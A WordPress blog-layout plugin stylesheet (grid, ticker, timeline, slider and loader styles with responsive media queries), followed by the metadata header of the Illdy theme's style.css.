    display: flex;
    flex-wrap: wrap;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .bd-metacats {
    order: 1;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .metadatabox {
    order: 2;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .post_title {
    order: 3;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .post_content {
    order: 4;
    display: block;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .bd_social_share_wrap {
    display: block;
    order: 5;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .post_content .bd-more-next-line {
    margin-top: 20px;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .post_content .bd-more-next-line .bd-more-tag {
    padding: 10px;
}

.blog_template.blog-grid-box .post-body-div-right .bdp_post_content .post_content,
.blog_template.blog-grid-box .post-body-div-right .bdp_post_content .bd_social_share_wrap,
.blog_template.blog-grid-box .post-body-div-right .bdp_post_content .bd-tags {
    display: none;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .bd-tags {
    display: block;
}

.blog_template.blog-grid-box .post-body-div .bd-post-image img,
.blog_template.blog-grid-box .post-body-div .bd-post-image figure {
    width: 100%;
    margin: 0;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) img {
    width: 100%;
    object-fit: cover;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .post-body-div-inner {
    display: block;
    border-bottom: none;
}

.blog_template.blog-grid-box .post-body-div-right .post-body-div-inner {
    display: flex;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #cececc;
}

.blog_template.blog-grid-box .bd-post-image img {
    width: 100%;
    object-fit: cover;
}

.bdp_wrapper.blog-grid-box {
    max-width: 100% !important;
    position: relative;
    padding-top: 0px;
    padding-left: 15px;
    padding-right: 15px;
}

.blog_template.blog-grid-box {
    padding-top: 15px;
}

.blog_template.blog-grid-box .post-body-div a {
    text-decoration: none;
}

.blog_template.blog-grid-box .read-more a {
    display: inline-block;
    padding: 10px;
    margin-top: 10px;
    text-decoration: none;
}

.blog_template.blog-grid-box h2.post_title a {
    float: left;
    width: 100%;
    /* white-space: nowrap; */
    /* overflow: hidden; */
    /* text-overflow: ellipsis; */
    line-height: 24px;
    font-weight: bold;
    word-break: break-word;
}

.blog_template.blog-grid-box h2.post_title {
    margin-bottom: 5px;
    margin-top: 5px;
    float: left;
    width: 100%;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content {
    padding-top: 15px;
    padding-bottom: 15px;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .category-link {
    margin-bottom: 10px;
    display: block;
}

.blog_template.blog-grid-box .post_content,
.blog_template.blog-grid-box .metadatabox,
.blog_template.blog-grid-box .read_more_div {
    float: left;
    width: 100%;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .post_content {
    margin-bottom: 15px;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) {
    float: left;
    padding-bottom: 20px;
}

.blog_template.blog-grid-box .post-body-div-right {
    float: none;
    display: inline-block;
}

.bdp_wrapper.blog-grid-box .post-body-div-inner .metadatabox {
    display: flex;
    flex-wrap: wrap;
}

.blog_template.blog-grid-box .social-component {
    clear: left;
    display: inline-block;
}

.blog_template.blog-grid-box .social-component {
    display: inline-block;
    width: 100%;
}

.blog_template.blog-grid-box .social-component {
    box-sizing: border-box;
    margin-bottom: 0;
    width: 100%;
    display: inline-block;
}

.blog_template.blog-grid-box .social-component a {
    border: 1px solid #000000;
    float: left;
    margin-top: 8px;
    margin-right: 8px;
    padding: 8px 0;
    text-align: center;
    width: 38px;
    font-size: 15px;
    line-height: 20px;
    box-shadow: none;
}

.blog_template.blog-grid-box .social-component a {
    padding: 5px 0;
    width: 30px;
}

.bdp_wrapper.blog-grid-box .bd_pagination_box.wl_pagination_box {
    margin-top: 20px;
}


/**
 * 17.0 - Ticker Template
 */

#blog-ticker-style-1 .blog-ticker-controls .blog-ticker-arrows {
    background-color: #f6f6f6;
    border-color: #999999;
}

#blog-ticker-style-1 .blog-ticker-controls .blog-ticker-arrows:hover {
    background-color: #eeeeee;
}

button.slick-next,
button.slick-prev {
    cursor: pointer
}

.blog-ticker-wrapper,
.blog-ticker-wrapper * {
    box-sizing: border-box;
    outline: 0
}

.ticker-title {
    position: relative;
    text-align: center;
    color: #fff;
    font-weight: 700;
    padding: 0 15px;
    white-space: nowrap;
    font-size: 16px;
    border-right: 12px solid #fff;
    float: left
}

.blog-tickers {
    position: relative;
    height: 100%;
    overflow: hidden
}

.blog-ticker-wrapper .blog-tickers ul {
    display: block;
    height: 100%;
    list-style: none!important;
    padding: 0!important;
    margin: 0;
    width: 100%;
    line-height: inherit!important
}

.blog-ticker-effect-scroll .blog-tickers ul {
    position: relative;
    margin-top: 0!important
}

.blog-ticker-effect-scroll .blog-tickers ul li {
    display: list-item;
    float: left;
    position: relative;
    width: auto
}

.blog-tickers ul li {
    white-space: nowrap;
    overflow: hidden!important;
    text-overflow: ellipsis;
    text-decoration: none;
    -webkit-transition: color .2s linear;
    -moz-transition: color .2s linear;
    -o-transition: color .2s linear;
    transition: color .2s linear;
    position: absolute;
    width: 100%;
    display: none;
    color: #333;
    margin: 0!important;
    padding: 0!important;
    line-height: inherit
}

.blog-tickers ul li a {
    white-space: nowrap;
    text-overflow: ellipsis;
    text-decoration: none;
    padding: 0 10px;
    position: relative;
    display: block;
    overflow: hidden
}

.blog-tickers ul li a:hover {
    color: #069
}

.blog-ticker-controls {
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    float: right
}

.blog-ticker-controls div {
    width: 30px;
    float: left;
    height: 100%;
    cursor: pointer;
    text-align: center;
    outline: 0;
    border-left: solid 1px #eee;
    background-color: #f6f6f6
}

.blog-ticker-controls div:hover {
    background-color: #eee
}

.blog-ticker-arrow {
    margin: auto;
    display: inline-block;
    height: 8px;
    position: relative;
    width: 8px;
    color: #999
}

.blog-ticker-arrow::after {
    border-bottom-style: solid;
    border-bottom-width: 2px;
    border-right-style: solid;
    border-right-width: 2px;
    content: '';
    display: inline-block;
    height: 8px;
    left: 0;
    position: absolute;
    top: 0;
    width: 8px
}

.blog-ticker-arrow.blog-ticker-arrow-next {
    -moz-transform: rotate(315deg);
    -ms-transform: rotate(315deg);
    -webkit-transform: rotate(315deg);
    transform: rotate(315deg);
    left: -3px
}

.blog-ticker-arrow.blog-ticker-arrow-prev {
    -moz-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
    left: 3px
}

.blog-ticker-arrow::before {
    background-color: #fff
}

.blog-ticker-play {
    position: relative;
    width: 0;
    height: 12px;
    display: inline-block;
    margin-left: -5px
}

.blog-ticker-wrapper .ticker-title>span {
    width: 0;
    position: absolute;
    right: -10px;
    top: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 0 10px 10px;
    bottom: 0;
    margin: auto
}

.blog-ticker-wrapper {
    width: 100%;
    background: #fff;
    overflow: hidden;
    font-size: 14px;
    border: 2px solid #404040;
    margin-bottom: 20px;
    position: relative;
    height: 40px;
    line-height: 36px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.blog-ticker-italic .blog-ticker-anchor {
    font-style: italic
}

.wpos-bold .blog-ticker-anchor {
    font-weight: 700
}

.theme-twentytwentythree .blog_template.blog-grid-box .post-body-div-right{
    width: 47%;
}

.media-grid-wrapper .bdp_blog_template.media-grid.four_column:nth-child(4n+1), .media-grid-wrapper .bdp_blog_template.media-grid.two_column:nth-child(2n+1) {
    clear: both;
}
/**
 * 18.0 - Media Queries
 */

@media only screen and (max-width: 640px) {
    .blog_template.blog-grid-box .post-body-div-right:nth-child(1),
    .blog_template.blog-grid-box .post-body-div-right {
        width: 100%;
    }
}

@media only screen and (min-width: 640px) {
    .blog_template.blog-grid-box .post-body-div-right {
        width: 47%;
    }
    .blog_template.blog-grid-box {
        float: left;
    }
}

@media screen and (max-width: 992px) {
    .bdp_blog_template .timeline_bg_wrap:before {
        left: 6%;
    }
    .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
    }
    .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        width: 94%;
    }
    .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
        left: -68px;
        right: auto;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        left: -8px;
        border-right: 8px solid #000000;
        border-left: none;
        right: auto;
    }
    .bdp_blog_template .bd-datetime {
        height: 60px;
        width: 60px;
    }
    .bdp_blog_template.timeline .bd-datetime .month {
        font-size: 14px;
    }
    .bdp_blog_template.timeline .bd-datetime .date {
        font-size: 20px;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .bd-datetime,
    .bdp_blog_template.timeline:nth-child(2n) .bd-datetime {
        left: inherit;
        right: -30px;
    }
    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 0;
        padding-top: 45px;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: left;
    }
    .timeline_bg_wrap:before {
        left: 10%;
    }
    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        float: right;
        padding-left: 50px;
        padding-right: 50px;
    }
    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        width: 90%;
    }
    .bdp_blog_template.timeline .post_hentry>p>i {
        left: -68px;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap::before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap::after {
        border-right: 8px solid #db4c59;
        right: none;
        border-left: none !important;
    }
}

@media screen and (max-width: 640px) {
    .bdp_blog_template.news .bd-post-image {
        width: 100%;
    }
    .bdp_blog_template.news .post-content-div {
        width: 100%;
        padding: 0;
        margin-top: 15px;
    }
    .bdp_blog_template.nicy .blog_header .post-avatar {
        margin: 10px 0 0 0;
        float: none;
        display: inline-block;
    }
    .bdp_blog_template.nicy .entry-meta .pull-left {
        float: left;
        clear: both;
    }
    .bdp_blog_template.nicy .entry-meta .pull-left {
        margin-bottom: 10px;
    }
    .bdp_blog_template.nicy .label_featured_post {
        position: relative;
        display: inline-block;
    }
    .bdp_blog_template.evolution {
        width: 100%;
    }
}

@media screen and (min-width: 981px) {
    .blog_template.glossary.one_column,
    .blog_template.boxy-clean ul li.one_column,
    .media-grid-wrapper .bdp_blog_template.media-grid.one_column {
        width: 100%;
        float: left;
    }
    .blog_template.glossary.two_column,
    .blog_template.boxy-clean ul li.two_column,
    .media-grid-wrapper .bdp_blog_template.media-grid.two_column {
        width: 50%;
        float: left;
    }
    .blog_template.glossary.three_column,
    .blog_template.boxy-clean ul li.three_column,
    .media-grid-wrapper .bdp_blog_template.media-grid.three_column {
        width: 33.33%;
        float: left;
    }
    .blog_template.glossary.four_column,
    .blog_template.boxy-clean ul li.four_column,
    .media-grid-wrapper .bdp_blog_template.media-grid.four_column {
        width: 25%;
        float: left;
    }
    .blog_template.boxy-clean .br_desktop {
        border-right: 1px solid #ddd;
    }
    .blog_template.boxy-clean .bt_desktop {
        border-top: 1px solid #ddd;
    }
    .blog_template.boxy-clean .bb {
        border-bottom: 1px solid #ddd;
        width: 33.33%;
    }
}

@media screen and (min-width: 721px) and (max-width: 980px) {
    .blog_template.glossary.one_column_ipad,
    .blog_template.boxy-clean ul li.one_column_ipad,
    .media-grid-wrapper .bdp_blog_template.media-grid.one_column_ipad {
        width: 100%;
        float: left;
    }
    .blog_template.glossary.two_column_ipad,
    .blog_template.boxy-clean ul li.two_column_ipad,
    .media-grid-wrapper .bdp_blog_template.media-grid.two_column_ipad {
        width: 50%;
        float: left;
    }
    .blog_template.glossary.three_column_ipad,
    .blog_template.boxy-clean ul li.three_column_ipad,
    .media-grid-wrapper .bdp_blog_template.media-grid.three_column_ipad {
        width: 33.33%;
        float: left;
    }
    .blog_template.glossary.four_column_ipad,
    .blog_template.boxy-clean ul li.four_column_ipad,
    .media-grid-wrapper .bdp_blog_template.media-grid.four_column_ipad {
        width: 25%;
        float: left;
    }
    .blog_template.boxy-clean .br_ipad {
        border-right: 1px solid #ddd;
    }
    .blog_template.boxy-clean .bt_ipad {
        border-top: 1px solid #ddd;
    }
}

@media screen and (max-width: 767px) {
    .blog_template.boxy-clean .post-comment,
    .blog_template.boxy-clean .postdate {
        right: -10px;
        transition: all 0.3s ease 0s;
        -webkit-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transform: translateX(-20px);
        -webkit-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        -o-transform: translateX(-20px);
        visibility: visible;
        opacity: 1;
    }
    .blog_template.boxy-clean li.blog_wrap {
        border-bottom: 1px solid #ddd;
    }
}

@media screen and (min-width: 481px) and (max-width: 720px) {
    .blog_template.glossary.one_column_tablet,
    .blog_template.boxy-clean ul li.one_column_tablet,
    .media-grid-wrapper .bdp_blog_template.media-grid.one_column_tablet {
        width: 100%;
        float: left;
    }
    .blog_template.glossary.two_column_tablet,
    .blog_template.boxy-clean ul li.two_column_tablet,
    .media-grid-wrapper .bdp_blog_template.media-grid.two_column_tablet {
        width: 50%;
        float: left;
    }
    .blog_template.glossary.three_column_tablet,
    .blog_template.boxy-clean ul li.three_column_tablet,
    .media-grid-wrapper .bdp_blog_template.media-grid.three_column_tablet {
        width: 33.33%;
        float: left;
    }
    .blog_template.glossary.four_column_tablet,
    .blog_template.boxy-clean ul li.four_column_tablet,
    .media-grid-wrapper .bdp_blog_template.media-grid.four_column_tablet {
        width: 25%;
        float: left;
    }
    .blog_template.boxy-clean .br_tablet {
        border-right: 1px solid #ddd;
    }
    .blog_template.boxy-clean .bt_tablet {
        border-top: 1px solid #ddd;
    }
}

@media screen and (max-width: 480px) {
    .author-avatar-div .avtar-img,
    .author-avatar-div .author_content {
        width: 100%;
        text-align: center;
        margin-left: 0;
        padding-left: 0;
    }
    .blog_template.boxy-clean .post-meta {
        background: none;
        float: left;
        margin-bottom: 15px;
        top: 0;
        width: 100%;
    }
    .blog_template.boxy-clean .postdate {
        float: left;
        left: 20px;
        position: relative;
        top: 0;
    }
    .blog_template.boxy-clean .post-comment {
        float: right;
        position: relative;
        right: -20px;
        top: 0;
    }
    .blog_template.boxy-clean ul li:hover .post-comment {
        right: -20px;
    }
    .blog_template.glossary.one_column_mobile,
    .blog_template.boxy-clean ul li.one_column_mobile,
    .media-grid-wrapper .bdp_blog_template.media-grid.one_column_mobile {
        width: 100%;
        float: left;
    }
    .blog_template.glossary.two_column_mobile,
    .blog_template.boxy-clean ul li.two_column_mobile,
    .media-grid-wrapper .bdp_blog_template.media-grid.two_column_mobile {
        width: 50%;
        float: left;
    }
    .blog_template.glossary.three_column_mobile,
    .blog_template.boxy-clean ul li.three_column_mobile,
    .media-grid-wrapper .bdp_blog_template.media-grid.three_column_mobile {
        width: 33.33%;
        float: left;
    }
    .blog_template.glossary.four_column_mobile,
    .blog_template.boxy-clean ul li.four_column_mobile,
    .media-grid-wrapper .bdp_blog_template.media-grid.four_column_mobile {
        width: 25%;
        float: left;
    }
    .blog_template.boxy-clean .br_mobile {
        border-right: 1px solid #ddd;
    }
    .blog_template.boxy-clean .bt_mobile {
        border-top: 1px solid #ddd;
    }
    .bdp_blog_template.crayon_slider .blog_header {
        width: 80%;
        padding: 25px 30px 190px 24px;
    }
}

@media (min-width: 481px) and (max-width: 980px) {
    .bdp_blog_template.crayon_slider .blog_header {
        width: 100%;
    }
}

@media screen and (max-width: 640px) {
    .blog_template.bdp_blog_template.crayon_slider .category-link a {
        padding: 2px;
    }
}

@media only screen and (max-width:530px) {
    .blog-ticker-wrapper .ticker-title {
        display: none!important
    }
}


/* End ticker css */

.bdp-circularG {
    position: absolute;
    background-color: #000;
    width: 14px;
    height: 14px;
    border-radius: 9px;
    -o-border-radius: 9px;
    -ms-border-radius: 9px;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    animation-name: bounce_circularG;
    -o-animation-name: bounce_circularG;
    -ms-animation-name: bounce_circularG;
    -webkit-animation-name: bounce_circularG;
    -moz-animation-name: bounce_circularG;
    animation-duration: 1.1s;
    -o-animation-duration: 1.1s;
    -ms-animation-duration: 1.1s;
    -webkit-animation-duration: 1.1s;
    -moz-animation-duration: 1.1s;
    animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    -ms-animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    animation-direction: normal;
    -o-animation-direction: normal;
    -ms-animation-direction: normal;
    -webkit-animation-direction: normal;
    -moz-animation-direction: normal;
}

.bdp-circularG-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    width: 58px;
    height: 58px;
    margin: auto;
}

.loading-image {
    bottom: 0;
    display: block;
    max-height: 100px;
    height: 100px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 30px;
}

#bdp-load-more-hidden {
    display: inline-block;
    width: 100%;
    float: left;
    position: relative;
}

.bdp-load-more {
    margin: 80px 0 30px 0;
    text-align: center;
}

.bdp-circularG_1 {
    left: 0;
    top: 23px;
    animation-delay: .41s;
    -o-animation-delay: .41s;
    -ms-animation-delay: .41s;
    -webkit-animation-delay: .41s;
    -moz-animation-delay: .41s
}

.bdp-circularG_2 {
    left: 6px;
    top: 6px;
    animation-delay: .55s;
    -o-animation-delay: .55s;
    -ms-animation-delay: .55s;
    -webkit-animation-delay: .55s;
    -moz-animation-delay: .55s
}

.bdp-circularG_3 {
    top: 0;
    left: 23px;
    animation-delay: .69s;
    -o-animation-delay: .69s;
    -ms-animation-delay: .69s;
    -webkit-animation-delay: .69s;
    -moz-animation-delay: .69s
}

.bdp-circularG_4 {
    right: 6px;
    top: 6px;
    animation-delay: .83s;
    -o-animation-delay: .83s;
    -ms-animation-delay: .83s;
    -webkit-animation-delay: .83s;
    -moz-animation-delay: .83s
}

.bdp-circularG_5 {
    right: 0;
    top: 23px;
    animation-delay: .97s;
    -o-animation-delay: .97s;
    -ms-animation-delay: .97s;
    -webkit-animation-delay: .97s;
    -moz-animation-delay: .97s
}

.bdp-circularG_6 {
    right: 6px;
    bottom: 6px;
    animation-delay: 1.1s;
    -o-animation-delay: 1.1s;
    -ms-animation-delay: 1.1s;
    -webkit-animation-delay: 1.1s;
    -moz-animation-delay: 1.1s
}

.bdp-circularG_7 {
    left: 23px;
    bottom: 0;
    animation-delay: 1.24s;
    -o-animation-delay: 1.24s;
    -ms-animation-delay: 1.24s;
    -webkit-animation-delay: 1.24s;
    -moz-animation-delay: 1.24s
}

.bdp-circularG_8 {
    left: 6px;
    bottom: 6px;
    animation-delay: 1.38s;
    -o-animation-delay: 1.38s;
    -ms-animation-delay: 1.38s;
    -webkit-animation-delay: 1.38s;
    -moz-animation-delay: 1.38s
}


/* loader 1 */

@keyframes bounce_circularG {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.3);
    }
}

@-o-keyframes bounce_circularG {
    0% {
        -o-transform: scale(1);
    }
    100% {
        -o-transform: scale(.3);
    }
}

@-ms-keyframes bounce_circularG {
    0% {
        -ms-transform: scale(1);
    }
    100% {
        -ms-transform: scale(.3);
    }
}

@-webkit-keyframes bounce_circularG {
    0% {
        -webkit-transform: scale(1);
    }
    100% {
        -webkit-transform: scale(.3);
    }
}

@-moz-keyframes bounce_circularG {
    0% {
        -moz-transform: scale(1);
    }
    100% {
        -moz-transform: scale(.3);
    }
}


/* Scroll Widget Css Start */

.wp-bd-post-li .wp-bd-list-content {
    display: inline-block;
    width: 100%;
}

.wp-bd-post-li .wp-bd-list-content .wp-bd-left-img {
    width: 30%;
    float: left;
    margin-right: 15px;
}

.wp-bd-post-li .wp-bd-list-content .wp-bd-right-content {
    width: calc( 70% - 15px);
    float: left;
}

.wp-bd-post-li .wp-bd-title,
.wp-bd-post-li .wp-bd-title a {
    color: #333;
    font-size: 14px;
    line-height: 22px;
}

.wp-bd-post-li .wp-bd-meta span {
    color: #666;
    font-size: 12px;
    font-style: italic;
    text-transform: uppercase;
}

.wp-bd-content p {
    color: #555;
    font-size: 13px;
    line-height: 20px;
}


/* Scroll Widget Css End */


/* Sallet Slider Css Start */

.bdp_blog_template.sallet_slider,
.blog_template.sallet_slider {
    position: relative;
    display: inline-block;
    width: 100%;
}

.bdp_blog_template.sallet_slider .post_hentry {
    position: relative;
    text-align: center;
}

.bdp_blog_template.sallet_slider.center .blog_header {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
}

.bdp_blog_template.sallet_slider img {
    height: 100%;
}

.bdp_blog_template.sallet_slider img {
    margin-left: auto;
    margin-right: auto;
}

.bdp_blog_template.sallet_slider .blog_header>div {
    display: table;
    height: 100%;
    margin: 0 auto;
    width: 70%;
}

.bdp_blog_template.sallet_slider .blog_header>div>div {
    display: table-cell;
    vertical-align: middle;
}

.bdp_blog_template.sallet_slider .blog_header>div>div>div {
    background: #fff;
    padding: 45px 35px 40px 45px;
    text-align: center;
    position: relative;
}

.bdp_blog_template.sallet_slider.center .blog_header>div>div>div {
    width: 70%;
    margin: 0 auto;
}

.bdp_blog_template.sallet_slider .blog_header>div>div>div::before {
    background: #ff00ae none repeat scroll 0 0;
    content: "";
    height: 46px;
    position: absolute;
    top: 0;
    width: 2px;
    left: 50%;
}

.blog_template.sallet_slider .blog_header h2 {
    margin-bottom: 5px;
    margin-top: 0;
    padding: 0;
    word-wrap: break-word;
}

.blog_template.sallet_slider .metadatabox {
    display: inline-block;
    margin-bottom: 10px;
}

.blog_template.sallet_slider .post_content {
    margin-bottom: 10px;
}

.blog_template.sallet_slider.right .bd-post-image,
.blog_template.sallet_slider.center .bd-post-image {
    height: 530px;
    overflow: hidden;
}

.blog_template.sallet_slider .bd_social_share_wrap {
    display: inline-block;
    width: 100%;
}

.blog_template.sallet_slider .bd-more-next-line {
    display: inline-block;
    width: 100%;
    text-align: center;
}

.blog_template.sallet_slider .metadatabox .mauthor,
.blog_template.sallet_slider .metadatabox .post-date,
.blog_template.sallet_slider .metadatabox .post-comment {
    display: inline-block;
    margin-right: 10px;
}

.blog_template.sallet_slider .metadatabox .post-comment i {
    margin-right: 5px;
}

.bdp_blog_template.sallet_slider.right .blog_header,
.bdp_blog_template.sallet_slider.right .post_hentry {
    width: 50%;
    float: left;
}

.bdp_blog_template.sallet_slider.right .blog_header>div {
    display: table;
    height: 100%;
    margin: 0 auto;
    width: 80%;
}

.bdp_blog_template.sallet_slider.right .blog_header>div>div>div {
    margin-left: -100px;
    top: 50%;
    position: relative;
    transform: translateY(20%);
}

.blog_template.slider_template .flex-nav-prev .arrow1 {
    background-image: url("../images/arrow1.png");
    background-repeat: no-repeat;
    background-position: 0 0;
    height: 20px;
    width: 21px;
}

.blog_template.slider_template .flex-direction-nav .flex-prev {
    background-color: transparent !important;
    background-image: none;
    border-bottom: medium none;
    box-shadow: none;
    color: #ffffff;
    content: unset;
    display: inline-block;
    opacity: 1;
    box-shadow: none;
    left: 0;
    width: auto;
    z-index: 2;
    height: 45px;
}

.blog_template.slider_template .flex-direction-nav a::before {
    display: none;
}

.blog_template.slider_template .flex-direction-nav .flex-next {
    background-color: transparent !important;
    background-image: none;
    border-bottom: medium none;
    box-shadow: none;
    color: #ffffff;
    content: unset;
    display: inline-block;
    opacity: 1;
    box-shadow: none;
    right: 0;
    height: 45px;
    z-index: 2;
}

.blog_template.slider_template .flex-nav-next .arrow1 {
    background-image: url("../images/arrow1.png");
    background-repeat: no-repeat;
    background-position: -20px 0;
    height: 20px;
    float: right;
    width: 21px;
}

.blog_template.sallet_slider .category-link a {
    border-radius: 3px;
    color: #ffffff;
    display: inline-block;
    font-size: 12px;
    margin-bottom: 15px;
    margin-right: 5px;
    margin-top: 5px;
    padding: 2px 12px;
    background: #ff00ae;
}

.bdp_blog_template.sallet_slider .bd-tags {
    display: inline-block;
}

footer.wp-block-template-part {
    clear: both;
}
.bdp_wrapper {
    max-width: 100% !important;
}

.timeline_year {
    float: left;
    height: 100px;
    position: relative;
    width: 100%;
}
.timeline_year span.year_wrap {
    background: none repeat scroll 0 0 #414a54;
    border-radius: 100%;
    height: 100px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 100px;
    color: #ffffff;
}
.timeline_year span.year_wrap .only_year{
    float: left;
    font-size: 30px;
    line-height: 2.2;
    padding-top: 15px;
    text-align: center;
    width: 100%;
}

@media screen and (max-width: 767px) {
    .bdp_blog_template.sallet_slider.right .blog_header,
    .bdp_blog_template.sallet_slider.right .post_hentry {
        width: 100%;
    }
    .bdp_blog_template.sallet_slider.right .blog_header>div {
        display: table;
        height: 100%;
        margin: 0 auto;
        width: 100%;
    }
    .bdp_blog_template.sallet_slider.right .blog_header>div>div>div {
        margin-left: 0;
        top: 0;
        position: relative;
        transform: none;
    }
    .blog_template.sallet_slider.right .bd-post-image,
    .blog_template.sallet_slider.center .bd-post-image {
        height: auto;
    }
}


/* Sallet Slider Css End */

--- FILE ---
content_type: text/css
request_url: https://liefkaartje.net/wp-content/themes/illdy/style.css?ver=1.0.16
body_size: 76
content:
/*
Theme Name: Illdy
Theme URI: http://colorlib.com/wp/themes/illdy/
Author: Colorlib
Author URI: http://colorlib.com
Description: Illdy is a stunning multipurpose WordPress theme built based on Bootstrap frontend framework making it fully responsive and mobile friendly. This theme is well suited for business, landing page, portfolio or any other creative websites. This leaves heavy lifting to WordPress Customizer therefore you can create your website on live preview mode. Which means that you can see changes happen on your website in real time as you make them
Version: 2.1.9
Tested up to: 5.6
Requires PHP: 5.6
Tags: portfolio, entertainment, blog
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, e-commerce, portfolio
Text Domain: illdy

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
